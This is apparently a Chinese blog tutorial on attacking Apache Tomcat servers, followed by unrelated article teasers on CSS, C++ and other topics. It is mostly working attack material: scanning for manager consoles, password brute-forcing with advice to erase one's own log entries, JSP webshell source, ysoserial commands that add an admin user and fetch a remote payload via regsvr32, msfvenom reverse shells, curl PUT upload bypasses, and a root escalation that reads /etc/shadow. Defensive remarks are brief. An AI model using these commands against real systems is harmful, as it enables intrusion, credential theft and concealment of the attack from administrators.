【tomcat系列漏洞利用】

Tomcat 服务器是一个开源的轻量级Web应用服务器,在中小型系统和并发量小的场合下被普遍使用。主要组件:服务器Server,服务Service,连接器Connector、容器Container。连接器Connector和容器Container是Tomcat的核心。一个Container容器和一个或多个Connector组合在一起,加上其他一些支持的组件共同组成一个Service服务,有了Service服务便可以对外提供能力了。对外提供服务的同时,部分低版本tomcat却存在漏洞,漏洞被利用导致服务被攻击造成极大破坏。下面针对tomcat漏洞进行分析:

Tomcat的几大高危漏洞

Tomcat后台弱口令上传war包,tomcat管理弱口令页面getshell。

Tomcat的PUT的上传漏洞(CVE-2017-12615) ,tomcat put方法任意文件上传CVE-2017-12615。

Tomcat反序列化漏洞(CVE-2016-8735) ,tomcat反序列化漏洞CVE-2016-8735。

Tomcat 样例目录session操控漏洞,Apache Tomcat examples directory vulnerabilities(Apache Tomcat样例目录session操纵漏洞。

Tomcat本地提权漏洞(CVE-2016-1240),Tomcat本地提权漏洞分析与防御。

Tomcat 漏洞列表

Apache Tomcat 拒绝服务漏洞CVE-2014-0230

Apache Tomcat Manager和Host Manager应用程序安全漏洞(CVE-2015-5351)

Apache Tomcat session-persistence 远程代码执行漏洞(CVE-2016-0714)

Apache Tomcat 会话固定漏洞(CVE-2015-5346)

Apache Tomcat 远程代码执行漏洞(CVE-2016-8735)

Apache Tomcat Commons Fileupload 拒绝服务漏洞(CVE-2016-3092)

Apache Tomcat httpoxy 安全漏洞(CVE-2016-5388)

Apache Tomcat 安全绕过漏洞(CVE-2016-6816)

Apache Tomcat AJP协议安全绕过漏洞

Apache Tomcat 安全绕过漏洞(CVE-2012-3439)

Tomcat 拒绝服务漏洞(CVE-2014-0050)

Apache Tomcat 安全漏洞(CVE-2017-6056)

Apache Tomcat 安全漏洞(CVE-2017-5648)

Apache Tomcat Default Servlet 安全漏洞(CVE-2017-5664)

Tomcat 信息泄露漏洞(CVE-2017-12616)

Apache Tomcat 安全漏洞(CVE-2017-12617)

Apache Tomcat 安全漏洞(CVE-2017-5647)

Apache Tomcat 安全漏洞(CVE-2018-1304)

Apache Tomcat 安全漏洞(CVE-2018-1305)

本文要点

1 发现目标的所有 tomcat 管理控制台入口

2 低版本 tomcat 管理控制台manager的弱口令爆破

3 通过 tomcat 默认管理控制台的 war 包部署功能部署 webshell

4 CVE-2016-8735 远程代码执行利用

5 CVE-2017-12615 put 方法任意文件上传利用

6 CVE-2016-1240 本地提权利用 Ubuntu,debian 中的 tomcat deb包

1 如何快速发现目标的各类tomcat管理控制台入口

第一种,通过常规端口扫描,获取服务banner

# nmap -n -sT -Pn --open -v -p 8080-8090,8443 -sV 192.168.3.100-200

tomcat 的默认端口通常情况下都会在这个区间内,至于具体用什么扫无所谓,masscan,zmap 都一样,只不过 nmap 会识别的更精准

第二种,通过各类外部web搜索引擎进行批量抓取

inurl:/manager/html intitle:apache tomcat site:.target. Tomcat 控制台的默认路径/manager/html。也可以只找特定版本的 tomcat。

第三种,通过各类空间搜索引擎进行批量抓取

shodan,zoomeye,fofa,censys…

net:“112.112.0.0/16” port:“8080” product:“Apache Tomcat/Coyote JSP engine” 可先获取它的 as 号,然后再根据 as 号查到的网段,批量抓 tomcat 入口

探测发现后,想办法利用

2 先从低版本tomcat管理控制台进行弱口令爆破tomcat-6.0.9,在7.x 后的版本加入了防暴力破解,所以针对tomcat 7.x 以后的版本不用考虑爆破。

先添加好 tomcat 控制台角色用户到 tomcat-users.xml文件的标签内添加如下用户。

配置完之后,运行 startup.bat 脚本即可启动 tomcat 服务

爆破的方式很多,可以利用msf tomcat_mgr_login爆破/自行写脚本/burpsuite,请求的时候要先把账号密码 base64encode。至于常见的弱口令可以去github找。

爆破会在目标的web访问日志中留下大量的请求记录,当搞定进入对方机器之后,要把把自己 ip 的所有请求日志都清除掉。

3 通过上面过程,如果登录到目标tomcat manager,接下来就是想办法利用tomcat默认管理控制台自动war包部署功能,部署我们的webshell了。

这次我们用 tomcat 9.0.10来进行演示

注意,可能是 tomcat 官方为了安全起见,在 tomcat8.x 之后版本的 manager 默认可能已经不再允许直接远程访问了,只允许本地访问,这也就是为什么有时候,你在访问目标的 manager/html 会出现 403 的情况

webapps\manager\META-INF\context.xml 文件

<Valve className=“org.apache.catalina.valves.RemoteAddrValve”

allow=“\d+.\d+.\d+.\d+” /> 此正则表示允许任意地址访问

添加管理控制台角色用户tomcat-users.xml 文件:

环境搭建好之后,我们就可以来看看如何部署自己的war包webshell了,寻找manager中用于部署war包的上传点,然后上传自己的war包,至于你的war包webshell是一句话/大马/meterpreter自己随意。

命令执行利用的webshell为例,就两参数一个传命令一个给密码然后循环把执行结果打出来。

java.io.InputStream in=Runtime.getRuntime().exec(request.getParameter("cr")).getInputStream();

int a = -1;

byte[] b = new byte[1024];

while((a=in.read(b))!=-1)

{ out.println(new String(b));

}如下则是 war 包 webshell 的简单制作过程

# jar -cvf Readme.war Readme.jsp

上传制作好的 war 包 webshell,点击部署。

上传制作好的 war 包 webshell,点击部署。

Tomcat 便会自动帮我们部署好并启动它,如下

在 POST 中带上密码和命令去访问自己的 webshell 地址,就可以看到执行结果。

POST: au=sk15&cr=ipconfig /all

关于防御:

war 包webshell部署并不算是漏洞,只是tomcat 的一个正常功能被入侵者利用了。最根本的办法就是删掉 manager目录,实际业务几乎也不大会用到 。另外,就是些加固型的防御手段,提高攻击门槛。加强登录口令/web访问日志实时监控爆破/借助系统防火墙拦截/cc防护…

4 CVE-2016-8735 远程代码执行利用过程

漏洞影响 tomcat 版本,tomcat 8.0.36为例:

Apache Tomcat 9.0.0.M1 to 9.0.0.M11

Apache Tomcat 8.5.0 to 8.5.6

Apache Tomcat 8.0.0.RC1 to 8.0.38

Apache Tomcat 7.0.0 to 7.0.72

Apache Tomcat 6.0.0 to 6.0.47

在 tomcat 中默认会使用JmxRemoteLifecycleListener 这个监听器来监控 tomcat 平时的各种运行状态。

但 Oracle 在修复了JmxRemoteLifecycleListener 反序列化漏洞[CVE-2016-3427]后,却忘记了及时对tomcat中的jmx监听器进行升级。

所以它本质还是 jmx 的漏洞并非 tomcat 自身漏洞。

实际上 JmxRemoteLifecycleListener 平时用来做监控居多,实际直接从外部碰到该端口的机会也并不是特别多。

漏洞利用过程

先搭建好基础环境,配置 JmxRemoteLifecycleListener监听器。

而后编辑conf\server.xml文件添加如下的监听器

之后,再去编辑bin\catalina.bat 文件,添加如下变量直接在 setlocal 下面开始添加。

语句的主要作用是方便别人远程连过来对此 jvm 进行监控,注意此处是没有启用用户认证。

set JAVA_OPTS=-Dcom.sun.management.jmxremote -Djava.rmi.server.hostname=192.168.x.x -Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.authenticate=false -Dcom.sun.management.jmxremote.ssl=false

执行\bin\startup.bat 脚本启动tomcat

不妨先用jvisualvm连过去看看监控效果

,我们肯定得先发现目标有这样的端口才行,通过nmap对指定的单个目标机器进行全端口扫描并尝试获取服务banner。

# nmap -n -sT -sV -p 1-50000 --open -Pn -v 192.168.x.x

而后利用经典的ysoserial java反序列化payload工具,尝试直接在远程目标机器上执行系统命令。

# java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.x.x 10001 Groovy1 "cmd.exe /c net user flag "Admin!@#45" /add"

像上面这样执行系统命令,配合 msf 一起利用尝试弹回一个meterpreter的shell。

msf5 > use exploit/multi/script/web_delivery msf5 > set target 3 msf5

msf5 > use exploit/multi/script/web_delivery msf5 > set target 3 msf5 > set payload windows/meterpreter/reverse_tcp_rc4_dns msf5 > set lhost 192.168.3.7 msf5 > set lport 53 msf5 > set rc4password msf5 > exploit -j 此处借助 regsvr 32 来远程下载执行

执行过程中需要远程下载 payload这就要求当前目标机器必须能正常通外网才行。

# java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.x.x 10001 Groovy1 "cmd.exe /c regsvr 32 /s /n /u /i:http://192.168.3.7:8080/CzVtq564v1ymsYr.sct scrobj.dll"

5 tomcat 7.0.0.x put方法的利用 [CVE-2017-12615]

该漏洞影响windows其实并不算漏洞,算是服务错误配置。tomcat 全版本[并非 7.0.0-7.0.81]。

搭建好基础环境,到 tomcat 的配置conf\web.xml 文件添加以下内容,其实意思就是启用 tomcat 对 put/delete http 方法的支持。

现在开始尝试实际的利用过程,先用 msf 生成 jsp webshell

msfvenom --platform java -p java/jsp_shell_reverse_tcp LHOST=192.168.3.7 LPORT=80 -f raw -o rev.jsp

通过 curl 把我们上面的webshell用重定向的方式直接 put 到目标机器的 web 根目录下。

需要注意的是,默认 Tomcat 的 Servlet 是在 conf/web.xml 中配置的,当后缀名为.jsp和.jspx 的时候,,就会丢给JspServlet处理。需要对后缀做些特殊的处理,比如在url最后加个/ .或者%20。

curl -X PUT http://192.168.x.x:8080/Readmes.jsp/ -d @- < rev.jsp win & linux 平台通用

curl -X PUT http://192.168.x.x:8080/Readmes.jsp. -d @- < rev.jsp

curl -X PUT http://192.168.x.x:8080/Readmes.jsp%20 -d @- < rev.jsp

继续通过curl 访问执行该webshell看到目标机器的cmd shell被成功弹回。

msf5 > use exploit/multi/handler msf5 > set payload java/jsp_shell_reverse_tcp msf5 > set lhost 192.168.3.7 msf5 > set lport 80 msf5 > set exitonsession false msf5 > exploit –j msf5 > sessions -i 1





6 Tomcat本地提权漏洞利用 CVE-2016-1240

受影响 tomcat 版本如下 [ 主要是针对 ubuntu 或 debian deb 包中的 tomcat 服务启动脚本,此处暂以 ubuntu 12.04 lts 为例进行演示 ]

Tomcat 8 <= 8.0.36-2

Tomcat 7 <= 7.0.70-2

Tomcat 6 <= 6.0.45+dfsg-1~deb8u1

在tomcat服务在启动时会将log文件catalina.out的所有者改为tomcat用户,启动脚本通常却是以root权限在执行。

那么就可以用创建软链接的方式在root重启tomcat服务时将任意文件的属主改为tomcat 账户。达到访问系统核心配置文件的目的。

比如事先在tomcat权限下,将catalina.out修改为指向那些原本需要高权限才能访问关键系统文件的软链接。

此后root重启tomat便可以访问该系统配置文件。

利用成功的前提条件:

Debian或者Ubuntu的特定 tomcat deb包必须未升级,现在默认在Ubuntu14.04 以后的系统中,官方在上游 apt源就早已修复了该软件包漏洞。

准备好基础环境 ubuntu 12.04 lts 系统下安装 tomcat7:

首先,安装 tomcat7

apt-get update

apt-get install tomcat7

apt-get install tomcat7-admin tomcat7-examples tomcat7-docs

默认网站目录位置:

/var/lib/tomcat7/webapps/ROOT

添加控制台角色用户,等会儿部署 webshell 要用

vi /etc/tomcat7/tomcat-users.xml

/etc/init.d/tomcat7 restart 重启 tomcat 服务

本地浏览器访问环境配置成功

先尝试通过部署war包弹回一个低权限的meterpreter的shell。

用 msf 快速生成一个 war 包 webshell

msfvenom -p java/meterpreter/reverse_https LHOST=192.168.3.7 LPORT=443 -f war -o options.war # chmod 777 options.war

再通过默认manager管理控制台把自己war包webshell部署到目标机器上去

本地启动msf监听,访问刚刚部署好的war包webshell的地址http://x.x.x.x/options。

随后看到meterpreter被正常弹回,此时弹回的权限仍然比较低,只是个tomcat服务用户权限。

msf5 > use exploit/multi/handler msf5 > set payload java/meterpreter/reverse_https msf5 > set lhost 192.168.3.7 msf5 > set lport 443 msf5 > set exitonsession false msf5 > exploit -j meterpreter > getuid meterpreter > pwd

找到catalina.out文件所在的路径,默认会在/var/log/tomcat7,上传 exp 脚本并赋予执行权限。

meterpreter > mkdir /tmp/rootdemo meterpreter > upload /root/tomcat-rootprivesc-deb.sh /tmp/rootdemo/ meterpreter > pwd meterpreter > cd /tmp/rootdemo meterpreter > shell

$ chmod +x tomcat-rootprivesc-deb.sh

跟上catalina.out日志文件所在路径执行exp脚本。待目标重启tomcat服务,我们便可获取一个root权限的shell,在tmp目录下下会生成一个带有 suid 权限的tomcatrootsh文件。

也可把tomcat进程干掉,等管理员重启tomcat。

/etc/init.d/tomcat7 restart

id

grep root /etc/shadow

w

当目标管理员重启tomcat服务后,我们便立即有了一个root权限的shell

也可把tomcat进程干掉,等管理员重启tomcat。

/etc/init.d/tomcat7 restart

id

grep root /etc/shadow

w

当目标管理员重启tomcat服务后,我们便立即有了一个root权限的shell

关于防御:

更新tomcat到已修复的版本即可,此类通过劫持服务配置文件提权的方式,比如nginx 的某个版本也存在类似的问题。

相关文章:

【tomcat系列漏洞利用】

Tomcat 服务器是一个开源的轻量级Web应用服务器,在中小型系统和并发量小的场合下被普遍使用。主要组件:服务器Server,服务Service,连接器Connector、容器Container。连接器Connector和容器Container是Tomcat的核心。一个Container…...



前端学习-盒子模型(十八)

提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档 目录 前言 盒子模型组成 边框 语法 边框简写 代码示例 表格的细线边框 语法 内边距 内边距复合写法 外边距 外边距典型应用 外边距合并 清除内外边距 总结 前…...



【C++】类和对象(十二):实现日期类

大家好,我是苏貝,本篇博客带大家了解C的实现日期类,如果你觉得我写的还不错的话,可以给我一个赞👍吗,感谢❤️ 目录 1 /!/>/</>/<运算符重载2 /-//-运算符重载(A) 先写,再通过写(B…...

文章解读与仿真程序复现思路——电网技术EI\CSCD\北大核心《提升系统频率支撑能力的“车-氢”柔性可控负荷协同构网控制》

本专栏栏目提供文章与程序复现思路,具体已有的论文与论文源程序可翻阅本博主免费的专栏栏目《论文与完整程序》 论文与完整源程序_电网论文源程序的博客-CSDN博客https://blog.csdn.net/liang674027206/category_12531414.html 电网论文源程序-CSDN博客电网论文源…...

异或的性质

交换两个变量的值,不使用第三个变量。 即a3,b5,交换之后a5,b3; 有两种解法, 一种用算术算法, 一种用^(异或) a a b; b a - b; a a - b; or a a^b;// 只能对int,char… b a^b; a a^b; or a ^ b ^ a; 异或交换两个变量值的方法是利用了异或运算的特性。下面是…...

新一代Webshell管理器

工具介绍 游魂是一个开源的Webshell管理器,提供更为方便的界面和更为简单易用的功能,可配合或代替其他webshell管理器,帮助用户在各类渗透场景中控制目标机器。游魂不仅支持常见的一句话webshell以及常见Webshell管理器的功能,还…...

「iOS」——知乎日报一二周总结

知乎日报仿写 前言效果Manager封装网络请求线程冲突问题下拉刷新添加网络请求的图片通过时间戳和日期格式化获取时间 总结 前言 前两周内容的仿写,主要完成了首页的仿写,进度稍慢。 效果 Manager封装网络请求 知乎日报的仿写需要频繁的申请网络请求&am…...

windows C#-匿名类型

匿名类型提供了一种方便的方法,可用来将一组只读属性封装到单个对象中,而无需首先显式定义一个类型。 类型名由编译器生成,并且不能在源代码级使用。 每个属性的类型由编译器推断。 可结合使用 new 运算符和对象初始值设定项创建匿名类型。 …...

CryptoHack 简介

CryptoHack 简介 文章目录 CryptoHack 简介一、python的安装,运行二、ASCII码三、十六进制四、Base64五、字节和大整数六、XOR1.基本2.xor属性3.xor隐藏字节4.cryptohack——You either know, XOR you dont 一、python的安装,运行 二、ASCII码 chr()函数…...

transformControls THREE.Object3D.add: object not an instance of THREE.Object3D.

把scene.add(transformControls);改为scene.add(transformControls.getHelper());...

游戏开发与游戏运营:哪个更难?

在探讨游戏产业时,游戏开发和游戏运营是两个至关重要的环节。它们各自承担着不同的职责,共同推动着游戏产品的成功与发展。然而,关于哪个环节更难的问题,并没有一个绝对的答案,因为两者都涉及复杂的流程、专业技能和独…...

大模型在自动化渗透测试中的应用

1. 引言 随着人工智能技术的快速发展,特别是大模型(如GPT-3、GPT-4等)的出现,自动化渗透测试领域迎来了新的机遇。大模型具有强大的自然语言处理能力和生成能力,能够在多个环节提升渗透测试的效率和准确性。本文将详细…...

《AI在企业战略中的关键地位:以微软和阿里为例》

内容概要 在当今商业环境中,人工智能(AI)的影响力如滔滔洪水,愈演愈烈。文章将揭示AI在企业战略中的崛起,尤其以微软和阿里巴巴为代表的企业,这两家科技巨头通过不同方式,将智能技术融入其核心…...

C语言 | Leetcode C语言题解之第537题复数乘法

题目: 题解: bool parseComplexNumber(const char * num, int * real, int * image) {char *token strtok(num, "");*real atoi(token);token strtok(NULL, "i");*image atoi(token);return true; };char * complexNumberMulti…...

Vue如何实现数据的双向绑定和局部更新?

1、Vue如何实现数据的双向绑定和局部更新? Vue.js中数据的双向绑定和局部更新可以通过v-model指令来实现。v-model是一个内置的双向数据绑定机制,用于将输入元素(如input、textarea、select等)与Vue实例的数据进行双向绑定。 在…...

java学习1

一、运算符 1.算术运算符 在代码中,如果有小数参与计算,结果有可能不精确 1-1.隐式转换和强制转换 数字进行运算时,数据类型不一样不能运算,需要转成一样的,才能运算 (1)隐式转换:…...

如何缩小PPT演示文稿的大小?

有时候PPT的磁盘空间一不小心就变得意想不到的大,比如上百MB,该如何缩小PPT的大小从而便于上传或者携带呢? 导致PPT大的原因: 媒体文件在插入或者复制到演示文稿里会被直接涵盖在其中(.pptx版本)…...

闯关leetcode——234. Palindrome Linked List

大纲 题目地址内容 解题代码地址 题目 地址 https://leetcode.com/problems/palindrome-linked-list/description/ 内容 Given the head of a singly linked list, return true if it is a palindrome or false otherwise. Example 1: Input: head [1,2,2,1] Output: tru…...

通过源码分析类加载器里面可以加载的类

类列表 每一个ClassLoader里面的类列表,类的数量都是固定的。 对上一节中的dex反编译 使用DexClassLoader类动态加载插件dex 利用jadx对dex进行反编译可以看到有哪些类 源码分析 BaseDexClassLoader 从BaseDexClassLoader类加载器开始分析 在BaseDexClassLoade…...

RSA算法:数字安全的基石

## RSA算法:数字安全的基石 RSA算法是现代密码学的重要组成部分,它为安全通信和数据保护提供了坚实的基础。本文将探讨RSA算法的基本原理、实施过程以及实际应用场景。 ### 一、RSA算法概述 RSA(Rivest-Shamir-Adleman)算法是由…...

。】2022-5-15)

【根据当天日期输出明天的日期(需对闰年做判定)。】2022-5-15

缘由根据当天日期输出明天的日期(需对闰年做判定)。日期类型结构体如下: struct data{ int year; int month; int day;};-编程语言-CSDN问答 struct mdata{ int year; int month; int day; }mdata; int 天数(int year, int month) {switch (month){case 1: case 3:…...



黑马Mybatis

Mybatis 表现层:页面展示 业务层:逻辑处理 持久层:持久数据化保存 在这里插入图片描述 Mybatis快速入门

java调用dll出现unsatisfiedLinkError以及JNA和JNI的区别

UnsatisfiedLinkError 在对接硬件设备中,我们会遇到使用 java 调用 dll文件 的情况,此时大概率出现UnsatisfiedLinkError链接错误,原因可能有如下几种 类名错误包名错误方法名参数错误使用 JNI 协议调用,结果 dll 未实现 JNI 协…...

第25节 Node.js 断言测试

Node.js的assert模块主要用于编写程序的单元测试时使用,通过断言可以提早发现和排查出错误。 稳定性: 5 - 锁定 这个模块可用于应用的单元测试,通过 require(assert) 可以使用这个模块。 assert.fail(actual, expected, message, operator) 使用参数…...

Mac软件卸载指南,简单易懂!

刚和Adobe分手,它却总在Library里给你写"回忆录"?卸载的Final Cut Pro像电子幽灵般阴魂不散?总是会有残留文件,别慌!这份Mac软件卸载指南,将用最硬核的方式教你"数字分手术"࿰…...

)

论文解读:交大港大上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化学习框架(一)

宇树机器人多姿态起立控制强化学习框架论文解析 论文解读:交大&港大&上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化学习框架(一) 论文解读:交大&港大&上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化…...

leetcodeSQL解题:3564. 季节性销售分析

leetcodeSQL解题:3564. 季节性销售分析 题目: 表:sales ---------------------- | Column Name | Type | ---------------------- | sale_id | int | | product_id | int | | sale_date | date | | quantity | int | | price | decimal | -…...

React---day11

14.4 react-redux第三方库 提供connect、thunk之类的函数 以获取一个banner数据为例子 store: 我们在使用异步的时候理应是要使用中间件的,但是configureStore 已经自动集成了 redux-thunk,注意action里面要返回函数 import { configureS…...

Linux 中如何提取压缩文件 ?

Linux 是一种流行的开源操作系统,它提供了许多工具来管理、压缩和解压缩文件。压缩文件有助于节省存储空间,使数据传输更快。本指南将向您展示如何在 Linux 中提取不同类型的压缩文件。 1. Unpacking ZIP Files ZIP 文件是非常常见的,要在 …...



【C++进阶篇】智能指针

C内存管理终极指南:智能指针从入门到源码剖析 一. 智能指针1.1 auto_ptr1.2 unique_ptr1.3 shared_ptr1.4 make_shared 二. 原理三. shared_ptr循环引用问题三. 线程安全问题四. 内存泄漏4.1 什么是内存泄漏4.2 危害4.3 避免内存泄漏 五. 最后 一. 智能指针 智能指…...